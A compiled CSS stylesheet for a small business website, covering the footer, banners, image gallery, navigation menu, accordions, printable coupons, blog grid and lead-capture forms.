footer.page-footer a.button { background: #222; border: 1px solid #2175C1; color: #2175C1; text-transform: uppercase; }

footer.page-footer a.button:hover { background: #2175C1; color: #fff; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 1.11111rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #222; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; text-transform: uppercase; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-contact-info { margin-bottom: 1.11111rem; }

footer.page-footer .footer-contact-info a { color: #fff; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .large-order-3 { text-align: right; }
  footer.page-footer .logo-wrapper { margin: 0; padding: 0 0.83333rem; }
  footer.page-footer .footer-links ul { border: 0; padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #666; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #666; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.png"); background-position: center; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .enhanced-subpage-wrapper .enhanced-banner::before, .banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after, .enhanced-subpage-wrapper .enhanced-banner::after { clear: both; }

.banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: none; }

.banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 2.22222rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.6rem; font-weight: 600; line-height: 1.1; }

.banner.full-width-banner .banner-heading span, .enhanced-subpage-wrapper .enhanced-banner .banner-heading span { display: block; font-family: "Covered By Your Grace", cursive; text-transform: uppercase; font-weight: 400; font-size: 3.33333rem; }

.banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: 600; font-family: "Montserrat", sans-serif; }

.banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .banner-list, .enhanced-subpage-wrapper .enhanced-banner .banner-list { color: #fff; list-style: none; font-family: "Montserrat", sans-serif; font-weight: 700; font-size: 1.11111rem; max-width: 17.77778rem; margin: 0 auto 1.66667rem; }

.banner.full-width-banner .banner-list li, .enhanced-subpage-wrapper .enhanced-banner .banner-list li { text-align: left; margin-bottom: 0.55556rem; padding-left: 2.77778rem; background: url("/images/banner-list-icon.png") top left no-repeat; min-height: 2.77778rem; }

.banner.full-width-banner .banner-list a, .enhanced-subpage-wrapper .enhanced-banner .banner-list a { color: #fff; }

.banner.full-width-banner hr, .enhanced-subpage-wrapper .enhanced-banner hr { border-color: rgba(255, 255, 255, 0.21); border-width: 0.77778rem; max-width: 11.66667rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner, .enhanced-subpage-wrapper .enhanced-banner { background-image: url("/images/banner-bg.png"); }
  .banner.full-width-banner br, .enhanced-subpage-wrapper .enhanced-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 3.33333rem 1.11111rem 1.11111rem 1.11111rem; font-size: 2rem; }
  .banner.full-width-banner .banner-heading span, .enhanced-subpage-wrapper .enhanced-banner .banner-heading span { font-size: 5.55556rem; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.66667rem 1.11111rem; font-size: 1.33333rem; }
  .banner.full-width-banner .banner-list, .enhanced-subpage-wrapper .enhanced-banner .banner-list { display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 100%; font-size: 1rem; -ms-flex-pack: distribute; justify-content: space-around; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner .banner-heading, .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 0.55556rem 0; }
  .banner.full-width-banner .banner-heading span, .enhanced-subpage-wrapper .enhanced-banner .banner-heading span { font-size: 8.33333rem; letter-spacing: 10px; }
  .banner.full-width-banner .banner-message, .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 3.88889rem 0; }
  .banner.full-width-banner .button, .enhanced-subpage-wrapper .enhanced-banner .button { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner hr, .enhanced-subpage-wrapper .enhanced-banner hr { margin-bottom: 3.88889rem; }
  .banner.full-width-banner .banner-list, .enhanced-subpage-wrapper .enhanced-banner .banner-list { font-size: 1.33333rem; max-width: 50rem; margin: 0 auto 7.77778rem; } }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 4.44444rem; font-size: 0; padding: 1.22222rem 0.11111rem; border: 2px solid #2175C1; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #2175C1; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: #2175C1; }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 44.44444rem; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #2175C1; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(17, 17, 17, 0.75); position: absolute; width: 100%; bottom: 0; color: #2175C1; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: .8; }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.83333rem 0 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.46); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.46); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.83333rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.83333rem 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 5.55556rem 0; }
  .content .content-text { padding: 0 3.33333rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5.55556rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #222; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { text-align: center; position: relative; background-color: #093052; background-image: url("/images/sub-banner-bg.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2.22222rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner-bg.png"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #fff; font-size: 4.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 5.55556rem 0.83333rem 5.55556rem 0.83333rem; } }

#page-id-2 .sub-banner { background-image: url("/images/sub-banner-about.png"); }

.accordion-wrap { margin-bottom: 1.66667rem; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #2175C1; color: #fff; font-size: 1.33333rem; font-family: "Montserrat", sans-serif; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #388fdd; }

.accordion-slide { padding: 1.66667rem; border: 1px solid #DEDEDE; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #111; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #111; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #111; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #111; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.5rem; color: #2175C1; position: absolute; width: 100%; bottom: 0; font-size: 1.11111rem; padding: 0.83333rem 0; line-height: 1.2; font-weight: 700; background-color: #fff; }

.blog-grid .blog_header .heading { text-decoration: underline; }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat", sans-serif; font-size: 0.77778rem; font-style: normal; font-weight: 400; color: #666; }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #333; text-align: center; text-decoration: none; font-size: 0.88889rem; font-weight: 600; }

.top-bar ul.menu li a:hover { color: #2175C1; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { color: #2175C1; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .menu-top { border-top: 1px solid rgba(0, 0, 0, 0.16); }
  .top-bar .menu-top > li.active { position: relative; }
  .top-bar .menu-top > li.active::before { content: ''; position: absolute; z-index: 10; top: -0.16667rem; left: 0; right: 0; margin: 0 auto; background: #2175C1; display: block; width: 1.11111rem; height: 0.27778rem; }
  .top-bar .menu-top > li > a { padding: 1.11111rem 0.55556rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px dashed #fff; border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #2175C1; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #111; background-color: #2175C1; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container hr { border-color: rgba(255, 255, 255, 0.25); border-width: 0.55556rem; max-width: 5.83333rem; margin: 0.55556rem 0 1.11111rem; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Montserrat", sans-serif; font-size: 2rem; font-weight: 700; }

.form-container .lead-message { font-size: 0.88889rem; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.55556rem; color: #fff; text-align: left; font-weight: 300; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: left; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #2175C1; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: normal; padding: 0.83333rem 2.22222rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0e0e0e; color: #fefefe; }

form input[type="submit"].buttons:hover { background: #fff; color: #2175C1; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; display: block; position: relative; }

.myce-callout .content-box { padding: 0.83333rem 1.66667rem; position: absolute; top: 1.66667rem; width: 80%; text-align: left; background: rgba(1, 1, 1, 0.8); -webkit-transition: .3s; transition: .3s; }

.myce-callout .heading { color: #fff; font-size: 1.33333rem; font-weight: bold; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; line-height: 1.2; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .link-text { color: #fff; text-decoration: underline; height: 1.38889rem; -webkit-transition: .3s; transition: .3s; }

.myce-callout:hover .content-box { background: #2175C1; }

@media print, screen and (min-width: 64em) { .myce-callout .link-text { font-size: 0; height: 0; margin-top: 0; }
  .myce-callout:hover .link-text { margin-top: 0.55556rem; font-size: 1rem; height: 1.38889rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

